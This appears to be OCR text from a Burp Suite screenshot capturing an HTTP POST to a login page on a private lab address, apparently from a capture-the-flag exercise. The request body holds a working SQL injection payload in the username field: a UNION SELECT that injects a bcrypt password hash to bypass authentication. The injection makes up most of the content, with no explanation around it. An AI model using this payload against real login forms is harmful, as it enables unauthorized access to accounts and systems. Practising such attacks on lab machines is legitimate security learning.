 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.239:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.10.239
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.239/
13 Cookie: PHPSESSID=eo81f7runs3k3l66928kk7kvec
14 Upgrade-Insecure-Requests: 1
15
16 login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyXnktvFrlryHNEhXOeKQYX7/5VK2ZdfB9f/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -